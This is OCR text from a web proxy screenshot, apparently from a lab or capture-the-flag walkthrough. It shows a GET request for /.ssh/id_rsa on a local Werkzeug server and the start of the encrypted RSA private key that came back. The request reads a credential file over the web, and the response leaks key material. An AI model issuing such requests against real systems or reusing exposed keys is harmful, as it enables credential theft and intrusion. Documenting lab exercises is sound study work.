 # Host Method URL Params Edited Status Length
30 http://192.168.56.108:31337 GET /.ssh/id_rsa 200 2091
Request Response
Raw Headers Hex
Server: Werkzeug/0.11.15 Python/3.5.3
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,BD8515E8D3A10829A4D710D5AFAC64AB
FCY9ADNWL6702rP3vBGwzSSNXMojtui0v94aefo2O0Wz0n75YcOAKuj1eNA6hnG5
qGAaJKI7exONZ3GGf+6JZjORn9yTrj6Cc/tZr6dw9BQFHCQcBPBPpWBZO2IGVsvJ
Mf5H50v4QvL9RJl0Zcn0wGKgcuK4m0SyWD1ZKTQ3O2peRCmHIc39cyGOFMSRqhVU
7iMryuPbNZdOuzK8F0mCKKdvOwLhfdEQh2GOKJJ8CAI+Pb/NEvIDkDlsh2t148/D
kExxOmmVS/NTP9ixyOXc7NL34GHP/mfw/OLVUBVGubEkWA/KdNXkYPWcv+RskwMU